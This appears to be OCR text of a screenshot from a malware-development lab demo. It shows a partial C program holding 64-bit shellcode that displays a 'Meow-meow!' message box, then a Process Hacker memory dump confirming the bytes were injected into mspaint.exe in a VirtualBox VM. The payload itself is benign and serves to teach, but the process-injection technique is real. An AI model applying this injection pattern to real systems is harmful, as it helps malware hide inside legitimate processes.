 38
39 int main(int argc, char* argv[]) {
40 unsigned char my_payload[] =
41 // 64-bit meow-meow messagebox
42 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
43 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
44 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
45 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
46 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
47 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
48 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
49 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
50 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
51 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
52 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
53 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
54 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
55 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
56 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
57 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
58 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
59 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
60 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
61 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
62 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
63 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
64 "\x2e\x2e\x5e\x3d\x00";
65
66 STARTUPINFOEXA si;
67 PROCESS_INFORMATION pi;
68 SIZE_T st;
69 int pid = findMyProc(argv[1]);
70 if (pid) {
71 printf("PID = %d\n", pid);
72 }
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mspaint.ex
mspaint.exe (4720) (0x272e3310000 - 0x272e3311000)
General Stati
Hide free
Base addre
0x7ffb0e6f
0x7ffb0e18
0x7ffb0dc0
0x7ffb0d2c
0x7ffb0d2c
0x7ffb0cf33
0x7ffb0c08
0x7ffb0b9e
0x7ffb0b60
0x7ffb0ae3
0x7ffb0ad9
0x7ffb0a80
0x7ffb0905
0x7ffb08d6
0x7ffb06fb
0x7ffb06cfa
0x7ffafae7
0x7ffadcb7
0x7ffadcb76000
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d .....>H......>L.
000000f0 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .%...H1.A.E.V...
00000100 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000110 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000120 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 .YA....Meow-meow
00000130 21 00 3d 5e 2e 2e 5e 3d 00 00 00 00 00 00 00 00 !.=^..^=........
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
=^..^=
Meow-meow!
OK
Re-read Write Go to... 16 bytes per row Save... Close
Close
CPU Usage: 23.63% Physical memory: 1.06 GB (34.08%) Processes: 59
2:29 AM
9/7/2022
Right Ctrl